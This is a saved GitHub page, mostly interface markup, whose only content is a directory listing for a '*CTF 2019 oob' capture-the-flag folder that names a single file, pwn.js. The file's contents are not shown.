<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> alstjr4192 </span> <span>/</span> BGazuaaaaa
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>4</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>9</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/alstjr4192/BGazuaaaaa/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":158590781,"originating_url":"https://github.com/alstjr4192/BGazuaaaaa/tree/master/*CTF%202019%20oob","user_id":null}}" data-hydro-click-hmac="e3eceb6f1e161fca4fdaf915e8ff2f584d06e368e056316cc436bdd013bbecec"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/alstjr4192/BGazuaaaaa/refs" cache-key="v0:1542825096.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="YWxzdGpyNDE5Mi9CR2F6dWFhYWFh" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/alstjr4192/BGazuaaaaa/refs" cache-key="v0:1542825096.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="YWxzdGpyNDE5Mi9CR2F6dWFhYWFh" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>BGazuaaaaa</span></span></span><span>/</span>*CTF 2019 oob<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>BGazuaaaaa</span></span></span><span>/</span>*CTF 2019 oob<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/alstjr4192/BGazuaaaaa/tree-commit/fd1f0223e166e67034274a847d409c5f13681d82/*CTF%202019%20oob" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/alstjr4192/BGazuaaaaa/file-list/master/*CTF%202019%20oob"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>pwn.js</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button 